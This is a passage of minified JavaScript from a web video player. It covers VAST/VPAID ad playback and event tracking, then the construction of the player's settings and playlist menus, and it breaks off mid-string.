timeout"),js3("vast_video_timeout",VastInfo()),onError(402)))}function vpaidLoadTimeout(){vpaidvideostarted||die_error||1==v.vpaid_waitstart||(log("VPAID loading timeout"),js3("vpaid_loading_timeout",VastInfo()),onError(901))}function vpaidStopAd(){removed||vpaidstopped||(log("VPAID Stopped"),vpaidstopped=!0,removed||impression?vpaidcompleted||vpaidskipped?RemoveAndPlay():remove_t=setTimeout(RemoveAndPlay,200):(vpaidstarted&&duration>0&&remainigs>75&&exist(vast.prt)&&vpaidImpression(),log("VPAID No impression --\x3e Error ("+remainigs+")"),onError(901)))}function vpaidSkipAd(){log("VPAID Skipped"),vpaidskipped=!0,onSkip()}function vpaidAdSizeChange(){log("VPAID SizeChanged: "+vpaid.getAdWidth()+" x "+vpaid.getAdHeight()),vpaid.getAdHeight()>0&&vpaid.getAdWidth()>0&&1==v.changeheight&&1==v.changevastheight&&o.actions.changeAspect(vpaid.getAdWidth()/vpaid.getAdHeight(),!0)}function vpaidAdExpandedChange(){log("VPAID ExpandedChange: "+vpaid.getAdExpanded())}function vpaidAdSkippableStateChange(){controls&&(log("VPAID AdSkippableStateChange: "+vpaid.getAdSkippableState()),vpaid.getAdSkippableState()?ShowSkip():hide2(uiskip))}function vpaidAdDurationChange(){log("VPAID DurationChanged: "+vpaid.getAdDuration()),vpaid.getAdDuration()>0&&js3("vast_duration",duration=vpaid.getAdDuration())}function vpaidAdRemainingTimeChange(t){var e=vpaid.getAdDuration();t&&clearInterval(vpaid_int2);var o=vpaid.getAdRemainingTime();e>0&&e!=duration&&vpaidAdDurationChange(),remainigs++,(0==duration||o>duration)&&o>0&&js3("vast_duration",duration=o),o>0?duration>0&&onTimeupdateExtensions(duration-o):1==v.vpaid_noremainingtime&&(log("VPAID time",remainigs-1,o,duration),onTimeupdateExtensions(remainigs-1))}function vpaidAdVolumeChange(){null!=vpaid.getAdVolume()&&(0==vpaid.getAdVolume()?(Event("mute"),vpaidvolume2=0,MuteIcon(!0)):(0==vpaidvolume2&&(Event("unmute"),MuteIcon(!1)),vpaidvolume2=vpaid.getAdVolume())),log("VPAID VolumeChanged: "+vpaid.getAdVolume()),vpaidvolume2>0&&1==v.vpaid_mute_impression&&!impression&&onMute()}function vpaidAdImpression(){1!=vast.vpaidImOnVdSrt&&vpaidImpression()}function vpaidImpression(){vpaidcompleted=!1,log("VPAID Impression",duration),Event("Impression"),Event("Impress"),ImpressionActions(),gaTracker("vast_impression","VAST Impression"),v.vpaid_timeout2>-1&&(clearTimeout(vpaid_t),vpaid_t=setTimeout(vpaidVideoTimeout,1e3*v.vpaid_timeout2)),1==v.vpaid_mute_impression&&onMute()}function vpaidAdClickThru(t,e,o){log("VPAID ClickThru"),exist(t)&&"string"==typeof t&&t.indexOf("//")>-1&&1==o&&(vast.click=t),exist(vast.extensions.isClickable)?1==vast.extensions.isClickable?onClick(!0):(Event("click"),Event("addClick")):onClick(!0)}function vpaidAdInteraction(){}function vpaidAdVideoStart(){1==vast.vpaidImOnVdSrt&&vpaidImpression(),log("VPAID AdVideoStart"),o.actions.VpaidStarted(),vpaidvideostarted=!0,clearTimeout(vpaid_t),v.vpaid_timeout3>-1&&(vpaid_t=setTimeout(vpaidQuartileTimeout,1e3*v.vpaid_timeout3)),clearTimeout(vpaid_stop_t),v.vpaid_timeout4>-1&&(vpaid_stop_t=setTimeout(vpaidStoppedTimeout,1e3*v.vpaid_timeout4)),1==v.vpaid_mute_impression&&onMute(),Event("start",!1),o.vpaid_starts++,v.vpaid_startlimit>0&&o.vpaid_starts>v.vpaid_startlimit&&(log("VPAID start limit"),onError())}function vpaidAdVideoFirstQuartile(){vpaidquartile=!0,log("VPAID firstQuartile"),Event("firstQuartile",!1)}function vpaidAdVideoMidpoint(){log("VPAID midpoint"),Event("midpoint",!1)}function vpaidAdVideoThirdQuartile(){log("VPAID thirdQuartile"),Event("thirdQuartile",!1)}function vpaidAdVideoComplete(){if(!vpaidcompleted){for(var t in Event("complete",!1),vpaidcompleted=!0,vast.events)vast.events.hasOwnProperty(t)&&0==t.indexOf("old_")&&(vast.events[t.substr(4)]=vast.events[t]);if(exist(vast.events.sec))for(var e=0;e<vast.events.sec.length;e++)vast.events.sec[e]+=1e3;v.vpaid_timeout5>-1&&(clearTimeout(vpaid_complete_t),vpaid_complete_t=setTimeout(vpaidStoppedTimeout,1e3*v.vpaid_timeout5))}log("VPAID complete")}function vpaidAdLinearChange(){log("VPAID linear has changed: "+vpaid.getAdLinear())}function vpaidAdUserAcceptInvitation(){Event("acceptInvitation",!1)}function vpaidAdUserMinimize(){}function vpaidAdUserClose(){var t=new Date;o.clicktime=t.getTime(),Event("close",!0),o.vastclick=!0,gaTracker("vast_skip","VAST Skip")}function vpaidAdPaused(){vast.isVpaid&&vpaidcompleted||(Event("pause"),1==v.vpaid_nopause?vpaid.resumeAd():(controls&&1==v.vast_pauseonclick&&show2(uiplay),paused=!0))}function vpaidAdPlaying(){Event("resume"),controls&&exist(uiplay)&&hide2(uiplay),paused=!1}function StoreImpression(t){if(v["vast_"+t+"timebreak"]>0&&o.storage){var e=1*localStorage.getItem("pljs"+t+"i_"+o.d),i=!1;if(e?e+1>=v["vast_"+t+"tbimp"]&&(i=!0):e=0,i||o.vast_impressions_all+1>=v["vast_"+t+"tbimp"]){var s=new Date;localStorage.setItem("pljs"+t+"_"+o.d,s.getTime()),localStorage.setItem("pljs"+t+"i_"+o.d,0),o.actions.EmptyVastUrl()}else localStorage.setItem("pljs"+t+"i_"+o.d,e+1)}}function Event(t,e,i,s){if("start"==t&&(o.vast_started=!0,1==v.miniwithvast&&o.minify&&o.minify.Check()),exist(vast.prt)&&0==v.eventstrackervast&&1!=v.vpaid||(e?(exist(js_events[t])||js3("vast_"+t,VastInfo()),js_events[t]=!0):js3("vast_"+t,i>0?i:VastInfo())),exist(vast.events)&&exist(vast.events[t])){log("VAST Event "+t);for(var n=0;n<vast.events[t].length;n++){var a=vast.events[t][n],r=!1;if(exist(a)){if(imps.indexOf(a)>-1&&(r=!0),"Impression"==t&&imps.push(a),i>0&&(a.indexOf("[ERRORCODE]")>0?a=a.replace("[ERRORCODE]",i):1==s&&(r=!0)),a.indexOf("(visibility)")>0&&exist(o.visibility)&&(a=a.replace("(visibility)",o.visibility)),a.indexOf("(volume)")>0&&(a=a.replace("(volume)",CurrentVolume())),(a=(a=a.replace("(adblock)",o.ab?1:0)).replace(/\(random\)/g,Math.random())).indexOf(".pjstat")>0){a=a+"&m="+(o.system.tv?2:o.system.mobile?1:0)+"&h="+(exist(v.parent_domain)?v.parent_domain:o.domain)+("overlay"==o.vasttype||vast.isFrm?"&r=1":"")+"&s="+o.sessid}if("object"==typeof v.vast_replace)for(var l in v.vast_replace)if(v.vast_replace.hasOwnProperty(l))for(var d=0;d<5;d++)a=a.replace(l,v.vast_replace[l])}else r=!0;r||gif(a)}e&&(vast.events["old_"+t]=vast.events[t],vast.events[t]=void 0)}"click"==t&&1==v.vast_addclick&&Event("addClick")}function js2(t){"intro"!=vast.adsystem&&"outro"!=vast.adsystem&&js(t)}function js3(t,e){exist(vast.prt)&&0==v.eventstrackervast&&1!=v.vpaid||"intro"==vast.adsystem||"outro"==vast.adsystem||js(t,e)}function RemoveInterface(){if(RemoveControl("uiplay"),tag&&tag.played.length>0&&tag.pause(),controls&&o.vastcontainer.contains(uix)){1==v.vast_title&&RemoveControl("uit");for(var t=["uiprogress","uiskip","uix","uitxt","uitxt","uimute","uiposter","uiunmutebut"],e=0;e<t.length;e++)RemoveControl(t[e])}}function RemoveControl(x){exist(eval(x))&&o.vastcontainer.contains(eval(x))&&("uitxt"==x&&uitxt.removeEventListener("click",onInvite),o.vastcontainer.removeChild(eval(x)),eval(x+" = null;"))}function VpaidSetStartAd(){vast.isVpaid?!vpaidstarted&&vpaid&&vpaid.startAd():!vaststarted&&PlayStart()}this.config=function(t){return!!vast&&vast[t]},this.tagLive=function(){var t=!1;if(tag&&tag.parentElement)try{"hdvbplayer"==tag.parentElement.nodeName&&(t=!0)}catch(e){t=!1}return(!vast||!vast.isVpaid)&&t},this.info=function(t){return!!vast&&vast[t]},this.active=function(){return!removed},this.Resize=function(){vast&&vast.isVpaid&&vpaid&&vpaid.resizeAd(o.screen_w,o.screen_h,o.fullscreen?"fullscreen":"normal")},this.getVolume=function(){return CurrentVolume()},this.pause=function(){return!(removed||paused||!vast)&&(Pause(!0),!0)},this.resume=function(){return!(removed||!paused||!vast)&&(Resume(),!0)},this.VpaidSet=function(t,e){vast&&("setAdVolume"==t&&(0==e?onMute():onUnmute()),"stopAd"==t&&RemoveAndPlay(),"startAd"==t&&VpaidSetStartAd(),"skipAd"==t&&onSkip(),"pauseAd"==t&&onPause(),"resumeAd"==t&&onPlay())},this.startAd=function(){1!=v.vpaid_waitstart||vpaidstarted||(vast.isVpaid&&vpaid&&StartVpaidVolume(),VpaidSetStartAd())},this.mute=function(){onMute()},this.imp=function(t){if(impression&&!removed)for(var e=t.split(","),o=0;o<e.length;o++)gif(e[o])},this.RemoveForNextAd=function(){if((youtube||vimeo)&&(clearInterval(ytinterval),ytag.Remove()),vast){if(RemoveInterface(),vast.isVpaid){if(exist(vpaidslot)){if(!vpaidstopped&&vpaid&&vpaidstarted)try{vpaid.stopAd()}catch(t){log(t)}if(vpaid)for(var t in vpaidCallbacks)vpaidCallbacks.hasOwnProperty(t)&&vpaid.unsubscribe(vpaidCallbacks[t],t);o.vastcontainer.contains(vpaidslot)&&1!=vast.hidevpaid&&o.vastcontainer.removeChild(vpaidslot)}if(clearInterval(vpaid_int),clearInterval(vpaid_int2),clearInterval(vpaidframe_int),clearInterval(push_wait_int),RemoveTimeouts(),1!=vast.hidevpaid&&vpaidframe)try{o.vastcontainer.removeChild(vpaidframe)}catch(t){}}else hide(tag);onWaiting()}exist(vpaidslot)&&(clearInterval(img_int),o.vastcontainer.contains(vpaidslot)&&1!=vast.hidevpaid&&o.vastcontainer.removeChild(vpaidslot)),vast&&(vast.events=[]),removed=!0,impression=!1,remainigs=0,mp3=!1,imps=[],qrts=[]},this.waitGo=function(t){vast=t},this.Remove=function(){try{o.vastcontainer.contains(tag)&&o.vastcontainer.removeChild(tag)}catch(t){}this.RemoveForNextAd(),removed=!0;try{o.frame.contains(o.vastcontainer)&&1!=vast.hidevpaid&&o.frame.removeChild(o.vastcontainer),1==vast.hidevpaid&&hide2(o.vastcontainer)}catch(t){}}},Settings=function(is){var i,style=[],f=[],fbg=[],fimg=[],ftitle=[],fvalue=[],faction=[],f2=[],f2bg=[],f2img=[],f2title=[],f2value=[],f2action=[],stout=[],is_visible=!1,open_action,open_settings=-1,empty=!0,key=is,playlist,shuffle=[],shuffle_=[],plid="",plfolder="",plx=-1,sub_settings_on=!1,sub_settings=!1,autonextopenfolder=!1,autoprevopenfolder=!1,justshow=!1,removed=!1,showinterval,arrinterval,wheelinterval,hidetimeout,settimer,shr=[],clr=[],iclr=0,_cstm=0,evntclk="click",evntovr=o.system.mobile?"touchstart":"mouseover",evntout=o.system.mobile?"touchend":"mouseout";style=UpdateObject(style,v[is]),style=MarginPadding(v[is],"margin","margin"),0==style.marginbg&&(style.marginbgpadding="0 0 0 0"),style=MarginPadding(v[is],"bgpadding","marginbgpadding"),style=MarginPadding(v[is],"padding","padding"),style.scrollwidth=0;var _activeIcon="<svg style='margin-top:3px' width='"+2*style.activeiconsize+"' height='"+(2*style.activeiconsize>style.valuefontsize?2*style.activeiconsize:style.valuefontsize)+"' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'><g><ellipse ry='"+style.activeiconsize+"' rx='"+style.activeiconsize+"' cy='"+(2*style.activeiconsize>style.valuefontsize?style.activeiconsize:style.valuefontsize/2)+"' cx='"+style.activeiconsize+"' fill='#"+style.valuecolor+"'/></g></svg>",_xIcon="<svg width='"+2*style.activeiconsize+"' height='"+style.valuefontsize+"' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg' ><g><ellipse ry='"+(style.activeiconsize-1)+"' rx='"+(style.activeiconsize-1)+"' cy='"+(style.valuefontsize/2+2)+"' cx='"+style.activeiconsize+"' stroke='#"+style.valuecolor+"' stroke='1' fill-opacity='0'/></g></svg>",xx=4,_nextIcon="<hdvbplayer style='display:inline-block;'><svg width='"+(xx+2)+"' height='"+style.valuefontsize+"' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'><g><line x1='1' y1='"+(style.valuefontsize/2-xx)+"' x2='"+xx+"' y2='"+style.valuefontsize/2+"' stroke='#"+style.color+"' stroke-width='1' stroke-linecap='round'/><line x1='"+xx+"' y1='"+style.valuefontsize/2+"' x2='1' y2='"+(style.valuefontsize/2+xx)+"' stroke='#"+style.color+"' stroke-width='1' stroke-linecap='round'/></g></svg></hdvbplayer>",_prevIcon="<hdvbplayer style='display:inline-block;'><svg width='"+(xx+10)+"' height='"+(style.valuefontsize+1)+"' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg' style='float:left'><g><line x1='1' y1='"+(style.valuefontsize/2+2)+"' x2='"+xx+"' y2='"+(style.valuefontsize/2-xx+2)+"' stroke='#"+style.color+"' stroke-width='1' stroke-linecap='round' /><line x1='1' y1='"+(style.valuefontsize/2+2)+"' x2='"+xx+"' y2='"+(style.valuefontsize/2+xx+2)+"' stroke='#"+style.color+"' stroke-width='1' stroke-linecap='round'/></g></svg></hdvbplayer>",bordercolor="rgba("+(style.bordercolor?hexToRgb(style.bordercolor.replace("#","")):"")+","+existv(style.brda,1)+")",container=createElement("div");o.frame.appendChild(container),css(container,{overflow:"hidden",display:"block",opacity:0,"border-radius":style.rounding});var mpi={};for(var i in o.menuproc)o.menuproc.hasOwnProperty(i)&&(mpi[o.menuproc[i]]=-1);container.style.zIndex="settings"==is?100:99;var control=createElement("div"),downi,downin;if(o.small&&(style.smallfontsize>0&&(style.fontsize=style.smallfontsize),style.floatwidthsmall>0&&(style.floatwidth=style.floatwidthsmall),style.floatheightsmall>0&&(style.floatheight=style.floatheightsmall)),css(control,{position:"relative",top:0,left:0,display:"block",width:"100%","padding-top":style.bgpaddingtop,"padding-right":style.bgpaddingright+20,"padding-bottom":style.bgpaddingbottom,"padding-left":style.bgpaddingleft,color:style.color,"font-size":style.fontsize*existv(v.globalfs,1),"font-family":checkFont(style.font),"letter-spacing":style.letterspacing+"px"}),o.system.safari&&css(control,{"min-width":220}),"playlist"!==is&&css(control,{"overflow-y":"scroll"}),container.appendChild(control),1!=style.floatleft){var control2=createElement("div");css(control2,{display:"block",overflow:"hidden","border-radius":style.rounding}),1!=style.floatleft&&o.system.safari&&css(control2,{"min-width":220}),control.appendChild(control2)}if(attr(control,{id:v.id+"_"+is}),"playlist"==is&&(1==style.floatleft?(css(control,{width:"100%","padding-right":style.bgpaddingright,"padding-bottom":style.bgpaddingbottom+20,"overflow-x":"scroll","white-space":"nowrap"}),css(container,{width:o.screen_w-style.marginright-style.marginleft,height:style.floatheight+style.bgpaddingtop+style.bgpaddingbottom})):(css(control,{"overflow-y":"scroll"}),1==style.width100&&ResizePlaylist()),1==style.marginbg&&css(container,{"background-color":style.marginbgcolor}),1==v.playlist.droplist&&hide2(container)),1==style.scrollarrows){var arr_up=createElement("div"),scrollbgcolor=hexToRgb(1==style.marginbg?style.marginbgcolor:style.bgcolor);1==style.floatleft?(StyleArrow(arr_up,"to right, rgba("+scrollbgcolor+","+(1*style.bga+.3)+"), rgba("+scrollbgcolor+",0)","left",12,5,7,10,7,10,12,15),arr_up.addEventListener(evntclk,ScrollLeft)):(StyleArrow(arr_up,"to bottom, rgba("+scrollbgcolor+","+(1*style.bga+.3)+"), rgba("+scrollbgcolor+",0)","top",5,12,10,7,10,7,15,12),arr_up.addEventListener(evntclk,ScrollUp));var arr_down=createElement("div");1==style.floatleft?(StyleArrow(arr_down,"to left, rgba("+scrollbgcolor+","+(1*style.bga+.3)+"), rgba("+scrollbgcolor+",0)","right",8,5,13,10,13,10,8,15),arr_down.addEventListener(evntclk,ScrollRight)):(StyleArrow(arr_down,"to bottom, rgba("+scrollbgcolor+",0), rgba("+scrollbgcolor+","+(1*style.bga+.3)+")","bottom",5,8,10,13,10,13,15,8),arr_down.addEventListener(evntclk,ScrollDown)),arr_up.addEventListener("mouseover",ScrollOverOut),arr_up.addEventListener("mouseout",ScrollOverOut),arr_down.addEventListener("mouseover",ScrollOverOut),arr_down.addEventListener("mouseout",ScrollOverOut),control.addEventListener("wheel",Wheel),arr_up.addEventListener("mouseup",onMouseUp),arr_down.addEventListener("mouseup",onMouseUp),container.appendChild(arr_up),container.appendChild(arr_down),clearInterval(arrinterval),arrinterval=setInterval(ArrowsInterval,1e3)}if(control.addEventListener(evntovr,ControlOver),control.addEventListener(evntout,ControlOut),"settings"==is)for(var i=1;i<11;i++)exist(v["control_"+is][is+i])&&(v.settings[is+i]=v["control_"+is][is+i],exist(v["control_"+is][is+i+"title"])&&(v.settings[is+i+"title"]=v["control_"+is][is+i+"title"]),exist(v["control_"+is][is+i+"action"])&&(v.settings[is+i+"action"]=v["control_"+is][is+i+"action"])),exist(v.settings[is+i])&&1==v.settings[is+i]&&(CreateItem("f",i),StyleItem(f[i],fbg[i],ftitle[i],fvalue[i]),exist(v.settings[is+i+"action"])||(v.settings[is+i+"action"]="speed"),ftitle[i].innerHTML=Lang(v.settings[is+i+"action"]),exist(v.settings[is+i+"title"])&&""!=v.settings[is+i+"title"]&&(ftitle[i].innerHTML=v.settings[is+i+"title"]),"share"==v.settings[is+i+"action"]&&(o.shareme=!0),faction[i]=v.settings[is+i+"action"],Value(i),faction[i]in o.menuproc&&(mpi[faction[i]]=i),f[i].addEventListener(evntovr,onOver),f[i].addEventListener(evntout,onOut),f[i].addEventListener(evntclk,onClick),f[i].addEventListener("mouseup",onMouseUp),1==v.settings[is+i+"hide"]&&css(f[i],{height:0}));function Wheel(t){"playlist"==is&&1==style.floatleft&&t&&0==t.deltaX&&0!=t.deltaY&&(control.scrollLeft-=t.deltaY,t.preventDefault()),clearInterval(wheelinterval),wheelinterval=setInterval(ControlOut,3e3),Retimer()}function ControlOver(){o.mouseDown=!0}function ControlOut(){1==style.showovercontrol&&(clearTimeout(o.settingsovertimer),o.settingsovertimer=setTimeout((function(){o.mouseDown||HideControl()}),v.settings.showoverto>0?1e3*v.settings.showoverto:o.system.tv?2e3:1e3)),o.mouseDown=!1}function onOver(event){o.fullscreen&&o.volumewheel&&o.actions.volumewheel(!1);var i=event.target.getAttribute("fid"),x;if(i?x="f":event.target.getAttribute("f2id")&&(i=event.target.getAttribute("f2id"),x="f2"),i){i=parseInt(i);var opn=!1;if(exist(eval(x)[i])){if(style.bgaover>-1&&css(eval(x+"bg")[i],{opacity:style.bgaover}),style.aover>-1&&(css(eval(x+"title")[i],{opacity:style.aover}),css(eval(x+"value")[i],{opacity:style.aover})),"playlist"==is&&0==faction[i].indexOf("playlist")){var id=faction[i].substr(8);plid==id||plfolder==id?(css(eval(x+"title")[i],{color:style.valuecolor}),css(eval(x+"value")[i],{color:style.valuecolor}),opn=!0):css(eval(x+"title")[i],{color:style.color})}1==style.playbgcolored&&exist(style.playbgcolor)&&opn||css(eval(x+"bg")[i],{backgroundColor:style.bgcolorover})}}}function onOut(event){o.fullscreen&&o.volumewheel&&o.actions.volumewheel(!0);var i=event.target.getAttribute("fid"),x,opn=!1;if(clearInterval(downin),Retimer(),i?x="f":event.target.getAttribute("f2id")&&(i=event.target.getAttribute("f2id"),x="f2"),i&&exist(eval(x)[i])){if(style.bgaover>-1&&css(eval(x+"bg")[i],{opacity:style.bga,transition:"opacity 0.1s linear"}),style.aover>-1&&(css(eval(x+"title")[i],{opacity:style.a,transition:"opacity 0.1s linear"}),css(eval(x+"value")[i],{opacity:style.a,transition:"opacity 0.1s linear"})),"playlist"==is&&0==faction[i].indexOf("playlist")){var id=faction[i].substr(8);plid==id||plfolder==id?(css(eval(x+"title")[i],{color:style.valuecolor}),css(eval(x+"value")[i],{color:style.valuecolor}),opn=!0):exist(o.plhistory[id])?HistoryPlaylist(i):css(eval(x+"title")[i],{color:style.color})}1==style.playbgcolored&&exist(style.playbgcolor)&&opn||css(eval(x+"bg")[i],{backgroundColor:o.plhistory[id]?style.historybgcolor:style.bgcolor})}}function onClick(t){if(!justshow){var e=new Date;o.clicktime=e.getTime();var i=t.target.getAttribute("fid");i&&exist(f[i])&&exist(faction[i])&&Action(i,0)}}function onMouseDown(t){if(!justshow){var e=t.target.getAttribute("f2id");e&&exist(f2action[e])&&open_action in o.menuproc&&(downi=e,downin=setInterval(DownIn,200))}}function DownIn(){Action2(downi)}function onMouseUp(t){clearInterval(downin),t.cancelBubble=!0,Retimer()}function onClick2(t){if(clearInterval(downin),!justshow){var e=new Date;o.clicktime=e.getTime();var i=t.target.getAttribute("f2id");i&&(0==i?"color"==f2action[0]?(Remove2(),Action(iclr)):Home():exist(f2action[i])&&Action2(i))}}function onClickSubtitle(t){var e=t.target.getAttribute("setupx");e&&ActionOptions(e)}function onClickSubtitle2(t){Retimer();var e=t.target.getAttribute("f2id");if(exist(f2action[e])&&f2i("=",e)>0){var o=f2action[e].substr(0,f2i("=",e)),i=f2action[e].substr(f2i("=",e)+1),s=open_action+"_reset";v[s]||(v[s]=[]),exist(v[s][o])||(v[s][o]=v[o]+""),StyleSubtitle(o,i)}}function StyleSubtitle(t,e){v[t]=e,o.storage&&1==v.sub_designstore&&"sub_shift"!=t&&localStorage.setItem("pljs"+t,e),o.casting&&o.chromecast&&o.chromecast.Sub(),o.actions.RenewSubtitle(),ActionOptions(t)}function onClickTimer2(t){var e=t.target.getAttribute("f2id"),i=f2action[e];if(exist(i)&&i.indexOf("=")>0){var s=i.substr(0,i.indexOf("=")),n=i.substr(i.indexOf("=")+1);v[s]=n,SubtitleTimerMenu(),Value(o[open_action+"_i"]),"offsettimer"==open_action&&SettingsTimers("offsetwrite")}}function Value(t){if(exist(faction[t])){var e=!1,i=!1,s="";if("settings"==is){if("quality"==faction[t]&&(s=o.media.getQuality()),"audiotrack"==faction[t]&&(s=o.media.getAudioTrack()),"share"==faction[t]&&(s=" ",i=!0),"channel"==faction[t]&&o.channels&&(s=o.files_channel[o.current_channel]),"audiotrack"!=faction[t]&&"channel"!=faction[t]&&"quality"!=faction[t]||(0==o["files_"+faction[t]].length?e=!0:1!=o["files_"+faction[t]].length||1==style.show1value&&1!=o["files_"+faction[t]][0]?i=!0:e=!0),"airplay"==faction[t]&&(o.airplay?i=!0:e=!0),"download"==faction[t]&&("native"==o.file_type||v.download?i=!0:e=!0),"subtitle"==faction[t])if(exist(o.subs)){i=!0,o.subtitle_on||1==v.sub_off?o.sbt&&(s=o.files_subtitle[o.subtitle_on?o.current_subtitle:o.sbt.ioff()]):s="";for(var n=0,a=0;a<o.subs.length;a++)""!=o.subs[a]&&n++;1==n&&1==o.subload&&(n=0),1==v.sub_upload&&1==v.sub_upload0||0==n&&(e=!0,i=!1)}else e=!0;if("speed"==faction[t]&&(1==(s=o.files_speed[o.current_speed])&&1!=style.speed1&&(s=Lang("normal")),i=!0,("vimeo"==o.file_type||o.media.isLive()&&1!=style.speed4live)&&(e=!0,i=!1)),faction[t]in o.menuproc&&(s=FltrVal(faction[t]),i=!0),faction[t].indexOf("timer")>0){for(var r=" ",l=["hour","minute","second"],d=0;d<l.length;d++)exist(v[faction[t]+l[d]])&&" "!=v[faction[t]+l[d]]&&(r+=(" "!=r?":":"")+v[faction[t]+l[d]]);s=" 0:0"!=r&&r.indexOf(":")>-1?r:" ",i=!0}}fvalue[t].innerHTML=s+(""!=s&&1!=style.hidearrow?' &nbsp;<svg width="5px" height="7px" viewBox="-1 -1 5 8" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><polyline stroke="#'+style.valuecolor+'" stroke-width="1" fill="none" points="0 0 3 3 0 6"></polyline></svg>':""),e&&(hide(f[t]),"settings"==is&&(stout[t]&&clearTimeout(stout[t]),o.controls?o.controls.SettingsN(t,!1,s):stout[t]=setTimeout((function(){o.controls.SettingsN(t,!1,s)}),200)),css(f[t],{position:"absolute",right:0,top:-100})),i&&(1==style.floatleft?css(f[t],{display:"inline-block"}):show(f[t]),"settings"==is&&(stout[t]&&clearTimeout(stout[t]),o.controls?o.controls.SettingsN(t,!0,s):stout[t]=setTimeout((function(){o.controls.SettingsN(t,!0,s)}),500)),css(f[t],{position:"relative",right:0,top:0})),Resize()}for(var c=1;c<f.length;c++)if(f[c]&&isVisible(f[c])){var u=!1;empty&&(u=!0),empty=!1,u&&o.controls&&o.controls.refresh()}}function Action(t,e,i){if(i&&(faction[t]=i),exist(faction[t])){o.setaction=!0,Retimer();var s=VisibleItems();if(open_action!=faction[t]){if("quality"==(open_action=faction[t])||"audiotrack"==open_action||"subtitle"==open_action||"speed"==open_action||"channel"==open_action||open_action in o.menuproc||open_action.indexOf("timer")>0||"share"==open_action||"color"==open_action){open_settings=t;var n=copyObject(o["files_"+open_action]);if("sleeptimer"==open_action&&(n=1==style.sleep2?SettingsTimers("sleep2options"):SettingsTimers("sleepoptions")),"offsettimer"==open_action&&(n=SettingsTimers("offsetoptions")),"share"==open_action&&o.share){n=[];for(var a=1;a<=16;a++)exist(v["share"+a])&&(n.push(Lang(v["share"+a])),shr[n.length]=v["share"+a])}if("color"==open_action&&o.tagvideo){n=[],iclr=t;for(a=0;a<o.clr_options.length;a++){var r=o.clr_options[a].substr(4);n.push(Lang(r)),clr[n.length]=r}}var l=o["current_"+open_action],d=o["pressed_"+open_action];for(a=1;a<f.length;a++)f[a]&&(f[a].style.display="none");f2=[],CreateItem("f2",0),StyleItem(f2[0],f2bg[0],f2title[0],f2value[0]),css(f2[0],{"border-bottom":"1px solid "+(1==style.bordercolored?bordercolor:"rgba(100,100,100,0.7)")}),_cstm=e;var c=!1;if(f2title[0].innerHTML=(s[0]<2||1==_cstm||1==style.noprevicon?"":_prevIcon)+(v.settings[is+t+"title"]&&""!=v.settings[is+t+"title"]?v.settings[is+t+"title"]:Lang(v.settings[is+t+"action"])),"subtitle"==open_action&&!o.hls_subs&&!o.dash_subs){var u=createElement("div");u.innerHTML=Lang("options"),css(u,{color:style.color,pointerEvents:"auto",cursor:"pointer"}),f2value[0].appendChild(u),u.addEventListener(evntclk,SubtitleSettings),c=!0}if("subtitle"==open_action&&1==v.sub_upload&&!o.system.tv&&exist(window.FileReader)){var p=createElement("div");!o.sbt&&(o.sbt=new PluginSub),p.innerHTML="<input type='file' id='"+v.id+"_subfile' accept='.vtt,.ass,.srt' style='display:none'/>"+Lang("upload"),css(p,{color:style.color,pointerEvents:"auto",cursor:"pointer","margin-left":c?"10px":0}),f2value[0].appendChild(p),o.subupld=document.getElementById(v.id+"_subfile"),o.subupld.onchange=o.sbt.SubUpload,p.addEventListener(evntclk,o.sbt.SubUpload)}if(c&&sub_settings_on)for(2==_cstm&&(n=[],hide2(f2[0])),a=0;a<o.sub_options.length;a++)0==v.sub_all&&"sub_color2"==o.sub_options[a]||n.push("pjslng_"+o.sub_options[a]);if(css(f2title[0],{"font-size":style.headfontsize*existv(v.globalfs,1)}),f2action[0]="home",open_action in o.menuproc&&(Menuproc(open_action),iclr>0&&o.clr_options.indexOf("clr_"+open_action)>-1&&(f2title[0].innerHTML=_prevIcon+Lang(open_action),f2action[0]="color",f2value[0].innerHTML=FltrVal(open_action)),css(f2value[0],{width:2.5*style.valuefontsize,"text-align":"right"})),1!=_cstm&&s[0]>1?(f2[0].addEventListener(evntovr,onOver),f2[0].addEventListener(evntout,onOut),f2[0].addEventListener(evntclk,onClick2),f2[0].addEventListener("mouseup",onMouseUp)):css(f2[0],{cursor:"default"}),1==style.nohead&&hide2(f2[0]),exist(n)){var h="";for(a=0;a<n.length;a++){var g=a+1,m=0,b=!1;if(n[a]&&""!=trim(n[a])){if("quality"==open_action&&(n[a]==Lang("auto")&&(m=1),"hls"==o.file_type&&1==v.hlsqhsort)){var y=int(n[a]);y&&y<h&&(m=2),h=int(n[a])}if(CreateItem("f2",g,m),StyleItem(f2[g],f2bg[g],f2title[g],f2value[g],faction[t]),"speed"==open_action&&1==n[a]&&1!=style.speed1&&(n[a]=Lang("normal")),"string"==typeof n[a])if(0==n[a].indexOf("<<<")&&(n[a]=n[a].replace("<<<",""),b=!0),n[a].indexOf("timer")>0&&(o[open_action+"_i"]=t),0==n[a].indexOf("pjslng")){var x=n[a];x.indexOf("timer")>0?f2title[g].innerHTML=Lang(n[a].substr(x.indexOf("timer")+5)):f2title[g].innerHTML=Lang(n[a].substr(7)),"pjslng_sub_sizeproc"==n[a]&&css(f2[g],{"border-top":"1px solid rgba(100,100,100,0.7)"})}else f2title[g].innerHTML=n[a];else f2title[g].innerHTML=n[a];if(f2action[g]=open_action+a,l!=a&&d!=a||(f2value[g].innerHTML=l==a?_activeIcon:_xIcon,l==a&&css(f2title[g],{color:style.valuecolor})),"string"==typeof n[a]){if(0==n[a].indexOf("pjslng")){var w=n[a].substr(7);w.indexOf("color")>0?f2value[g].innerHTML="<div style='"+("000000"==v[w]?"border:1px solid 